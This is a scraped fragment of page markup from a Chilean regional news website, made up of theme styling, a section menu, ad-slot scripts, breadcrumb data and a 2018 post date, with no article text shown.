.tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more{padding:15px 20px 16px;color:#000000}.tdi_37 .tdb-menu>li .tdb-menu-sep,.tdi_37 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_37 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_37 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_37 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_37 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more,.tdi_37 .td-subcat-more>.tdb-menu-item-text{font-family:Oswald!important;font-size:18px!important;line-height:1!important;font-weight:500!important;letter-spacing:0.4px!important}.tdi_37 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_37 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_37 .tdb-menu .tdb-normal-menu ul,.tdi_37 .td-pulldown-filter-list,.tdi_37 .td-pulldown-filter-list .sub-menu{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.12)}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_37 .td-pulldown-filter-list li a{font-family:Oswald!important;font-size:16px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important}.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_37 .tdb-mega-menu .sub-menu>li{max-width:1248px!important}.tdi_37 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 14px 0px rgba(0,0,0,0.14)}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more{padding:15px 18px 16px}.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more,.tdi_37 .td-subcat-more>.tdb-menu-item-text{font-size:16px!important}.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_37 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_37 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more{padding:12px 15px 13px}.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more,.tdi_37 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important}.tdi_37 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tds_menu_active3 .tdb-menu>li>a:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu>li.current-menu-item>a:after,.tds_menu_active3 .tdb-menu>li.current-menu-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-category-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-page-ancestor>a:after,.tds_menu_active3 .tdb-menu>li:hover>a:after,.tds_menu_active3 .tdb-menu>li.tdb-hover>a:after{opacity:1}.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{opacity:1}.tdi_37 .tdb-menu>li.current-menu-item>a,.tdi_37 .tdb-menu>li.current-menu-ancestor>a,.tdi_37 .tdb-menu>li.current-category-ancestor>a,.tdi_37 .tdb-menu>li.current-page-ancestor>a,.tdi_37 .tdb-menu>li:hover>a,.tdi_37 .tdb-menu>li.tdb-hover>a,.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffffff}.tdi_37 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffffff}.tdi_37 .tdb-menu>li>a:after,.tdi_37 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#ef8700}</style>
<style></style><div id=tdi_37 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-principal-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-54136"><a href="https://www.aricaldia.cl/"><div class="tdb-menu-item-text">Inicio</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-54138"><a href="https://www.aricaldia.cl/category/regional/"><div class="tdb-menu-item-text">Regionales</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-54133"><a href="https://www.aricaldia.cl/category/nacional/"><div class="tdb-menu-item-text">Nacional</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-54134"><a href="https://www.aricaldia.cl/category/policial/"><div class="tdb-menu-item-text">Policial</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-54135"><a href="https://www.aricaldia.cl/category/deportes/"><div class="tdb-menu-item-text">Deportes</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-54137"><a href="https://www.aricaldia.cl/category/cultura/"><div class="tdb-menu-item-text">Cultura</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-71340"><a href="https://www.aricaldia.cl/tarifas-servel/"><div class="tdb-menu-item-text">Tarifas Servel</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-78402"><a href="https://www.aricaldia.cl/tarifas-servel-rrss/"><div class="tdb-menu-item-text">Tarifas Servel RRSS</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-83459"><a href="https://www.aricaldia.cl/inspiradoras/"><div class="tdb-menu-item-text">Inspiradoras</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div></div></div>                </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="14181" data-autoload-type="same_cat_next" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-54122"
                    class="post-54122 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div class='code-block code-block-1 ai-viewport-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id="728x90"></div>
<script type="application/javascript">
    sas.cmd.push(function() {
        sas.render("728x90"); 
    });
</script>
</div>
<div class='code-block code-block-5 ai-viewport-2 ai-viewport-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id="320x100"></div>
<script type="application/javascript">
    sas.cmd.push(function() {
        sas.render("320x100");  
    });
</script>

</div>
	
		<div id="tdi_40" class="tdc-zone"><div class="tdc_zone tdi_41  wpb_row td-pb-row"  >
<style scoped>.tdi_41{min-height:0}</style><div id="tdi_42" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row" >
<style scoped>.tdi_43,.tdi_43 .tdc-columns{min-height:0}.tdi_43,.tdi_43 .tdc-columns{display:block}.tdi_43 .tdc-columns{width:100%}.tdi_43{margin-top:30px!important}.tdi_43 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_43{margin-top:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_43{margin-top:25px!important}}</style><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_46 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_46" >
<style>.tdi_46{margin-bottom:25px!important}@media (min-width:768px) and (max-width:1018px){.tdi_46{margin-bottom:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_46{margin-bottom:20px!important}}</style>
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_46 .tdb-bread-sep{font-size:18px;margin:0 5px;color:#dddddd}.tdi_46,.tdi_46 a{color:#ea1717}.tdi_46 .tdb-bread-sep-svg svg,.tdi_46 .tdb-bread-sep-svg svg *{fill:#ea1717;fill:#dddddd}.tdi_46 a:hover{color:#000000}.td-theme-wrap .tdi_46{text-align:left}.tdi_46{font-family:Oswald!important;font-size:14px!important;line-height:1.2!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_46 .tdb-bread-sep{font-size:16px}.tdi_46 .tdb-bread-sep{margin:0 3px}.tdi_46{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://www.aricaldia.cl/">Inicio</a></span><i class="tdb-bread-sep td-icon-vertical-line"></i><span><a title="Ver todas las publicaciones en Nacional" class="tdb-entry-crumb" href="https://www.aricaldia.cl/category/nacional/">Nacional</a></span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.aricaldia.cl/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.aricaldia.cl/category/nacional/",
                                "name": "Nacional"
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_47" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_48  wpb_row td-pb-row" >
<style scoped>.tdi_48,.tdi_48 .tdc-columns{min-height:0}.tdi_48,.tdi_48 .tdc-columns{display:block}.tdi_48 .tdc-columns{width:100%}@media (min-width:768px){.tdi_48{margin-left:-12px;margin-right:-12px}.tdi_48 .tdc-row-video-background-error,.tdi_48>.vc_column,.tdi_48>.tdc-columns>.vc_column{padding-left:12px;padding-right:12px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_48{margin-left:-10px;margin-right:-10px}.tdi_48 .tdc-row-video-background-error,.tdi_48>.vc_column,.tdi_48>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_48{margin-left:-6px;margin-right:-6px}.tdi_48 .tdc-row-video-background-error,.tdi_48>.vc_column,.tdi_48>.tdc-columns>.vc_column{padding-left:6px;padding-right:6px}}}.tdi_48{margin-bottom:48px!important}.tdi_48 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}.tdi_50{width:75%!important}@media (max-width:767px){.tdi_50{width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_52  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_52{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_52,.tdi_52 .tdc-inner-columns{display:block}.tdi_52 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_52{margin-left:-12px;margin-right:-12px}.tdi_52>.vc_column_inner,.tdi_52>.tdc-inner-columns>.vc_column_inner{padding-left:12px;padding-right:12px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_52{margin-left:-10px;margin-right:-10px}.tdi_52>.vc_column_inner,.tdi_52>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_52{margin-left:-6px;margin-right:-6px}.tdi_52>.vc_column_inner,.tdi_52>.tdc-inner-columns>.vc_column_inner{padding-left:6px;padding-right:6px}}}.tdi_52{margin-bottom:48px!important}.tdi_52 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_52{width:100%!important}}</style><div class="vc_column_inner tdi_54  wpb_column vc_column_container tdc-inner-column td-pb-span3 td-is-sticky">
<style scoped>.tdi_54{vertical-align:baseline}.tdi_54 .vc_column-inner>.wpb_wrapper,.tdi_54 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_54 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_54{width:28%!important;justify-content:center!important;text-align:center!important}@media (max-width:767px){.tdi_54{width:100%!important;display:none!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap tdb_single_date tdi_55 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_55" >
<style>.tdi_55{margin-bottom:0px!important;padding-top:30px!important;padding-right:5px!important;padding-bottom:25px!important;padding-left:5px!important;justify-content:center!important;text-align:center!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_55{padding-top:25px!important;padding-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_55{padding-top:15px!important;padding-bottom:12px!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_55 svg{width:14px}.tdi_55 .tdb-date-icon{margin-right:5px}.tdi_55{color:#000000;font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_55 svg,.tdi_55 svg *{fill:#000000}@media (min-width:1019px) and (max-width:1140px){.tdi_55{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_55{font-size:14px!important}}</style>
<div class="tdi_55_rand_style td-element-style"><style>
.tdi_55_rand_style{
background-color:#f5f5f5 !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2018-06-02T06:18:02-04:00">2 junio, 2018</time></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_56 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_56" >
<style>.tdi_56{margin-bottom:30px!important;padding-right:5px!important;padding-bottom:35px!important;padding-left:5px!important;position:relative}@media (max-width:767px){.tdi_56{margin-bottom:15px!important;text-align:left!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_56{margin-bottom:24px!important;padding-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_56{margin-bottom:20px!important;padding-bottom:15px!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<div class="tdi_56_rand_style td-element-style"><style>
.tdi_56_rand_style{
background-color:#f5f5f5 !important;
}
 </style></div>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_57 .tdm-social-item i{font-size:15px;vertical-align:middle}.tdi_57 .tdm-social-item i.td-icon-linkedin,.tdi_57 .tdm-social-item i.td-icon-pinterest,.tdi_57 .tdm-social-item i.td-icon-blogger,.tdi_57 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_57 .tdm-social-item{width:33px;height:33px;line-height:33px;margin:2.5px 5px 2.5px 0}.tdi_57 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_57 .tdm-social-item{background-color:#ea1717}body .tdi_57 .tdm-social-item-wrap:hover .tdm-social-item{background:#000000}.tdi_57 .tdm-social-text{margin-left:0px;margin-right:0px;display:none}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_57 .tdm-social-item i.td-icon-linkedin,.tdi_57 .tdm-social-item i.td-icon-pinterest,.tdi_57 .tdm-social-item i.td-icon-blogger,.tdi_57 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_57 .tdm-social-item{width:24px;height:24px;line-height:24px}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_57 .tdm-social-item i.td-icon-linkedin,.tdi_57 .tdm-social-item i.td-icon-pinterest,.tdi_57 .tdm-social-item i.td-icon-blogger,.tdi_57 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_57 .tdm-social-item{width:24px;height:24px;line-height:24px;margin:2px 4px 2px 0}}</style><div class="tdm-social-wrapper tds-social3 tdi_57"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_58 td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_58" >
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_58{margin-bottom:0px!important}</style>
<style>.tdi_58 .td-image-wrap{padding-bottom:60%}.tdi_58 .entry-thumb{background-position:center 50%}.tdi_58 .td-module-container{flex-direction:column;border-color:#e6e6e6!important}.tdi_58 .td-image-container{display:block;order:0}.ie10 .tdi_58 .td-module-meta-info,.ie11 .tdi_58 .td-module-meta-info{flex:auto}body .tdi_58 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_58 .td-module-meta-info{padding:20px 15px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_58 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:12px;margin-bottom:12px}.tdi_58 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_58 .td-module-container:before{bottom:-12px;border-color:#eaeaea}.tdi_58 .td-post-vid-time{display:block}.tdi_58 .td-post-category{margin:0 0 10px;padding:0px;background-color:rgba(0,0,0,0);color:#ea1717;font-family:Montserrat!important;font-size:12px!important;font-weight:700!important;text-transform:uppercase!important}.tdi_58 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_58 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_58 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_58 .td-read-more{display:none}.tdi_58 .td-author-date{display:inline}.tdi_58 .td-post-author-name{display:none}.tdi_58 .td-post-date,.tdi_58 .td-post-author-name span{display:none;color:#969696}.tdi_58 .entry-review-stars{display:inline-block}.tdi_58 .td-icon-star,.tdi_58 .td-icon-star-empty,.tdi_58 .td-icon-star-half{font-size:15px}.tdi_58 .td-module-comments{display:none}.tdi_58 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_58 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_58 .td-module-title a{color:#000000}.tdi_58 .td_module_wrap:hover .td-module-title a{color:#ea1717!important}.tdi_58 .td-post-author-name a{color:#969696}.tdi_58 .td-post-author-name:hover a{color:#ea1717}.tdi_58 .entry-title{margin:0px;font-family:Oswald!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_58 .td-block-title a,.tdi_58 .td-block-title span{font-family:Oswald!important;font-size:20px!important;font-weight:600!important;text-transform:uppercase!important}.tdi_58 .td-editor-date,.tdi_58 .td-editor-date .td-post-author-name a,.tdi_58 .td-editor-date .entry-date,.tdi_58 .td-module-comments a{font-family:Montserrat!important;font-size:12px!important;font-weight:400!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_58 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_58 .td-module-meta-info{padding:18px 12px}.tdi_58 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_58 .td_block_inner{margin-left:-11px;margin-right:-11px}.tdi_58 .td-module-container:before{bottom:-10px}.tdi_58 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_58 .td_module_wrap .td-module-container:before{display:block!important}.tdi_58 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_58 .td-block-title a,.tdi_58 .td-block-title span{font-size:18px!important}.tdi_58 .entry-title{font-size:14px!important}.tdi_58 .td-post-category{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_58 .td-module-meta-info{padding:15px 10px}.tdi_58 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_58 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_58 .td-module-container:before{bottom:-6px}.tdi_58 .td-post-category:not(.td-post-extra-category){display:none}.tdi_58 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_58 .td_module_wrap .td-module-container:before{display:block!important}.tdi_58 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_58 .td-block-title a,.tdi_58 .td-block-title span{font-size:16px!important}.tdi_58 .entry-title{font-size:12px!important}.tdi_58 .td-post-category{font-size:11px!important}}@media (max-width:767px){.tdi_58 .td-module-meta-info{padding:22px 18px}.tdi_58 .td_module_wrap{width:100%;float:left;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.rtl .tdi_58 .td_module_wrap{float:right}.tdi_58 .td-module-container:before{bottom:-12px}.tdi_58 .td-post-category{margin:0 0 6px}.tdi_58 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_58 .td_module_wrap .td-module-container:before{display:block!important}.tdi_58 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_58 .entry-title{line-height:1.1!important}.tdi_58 .td-editor-date,.tdi_58 .td-editor-date .td-post-author-name a,.tdi_58 .td-editor-date .entry-date,.tdi_58 .td-module-comments a{font-size:11px!important}}</style><script>var block_tdi_58 = new tdBlock();
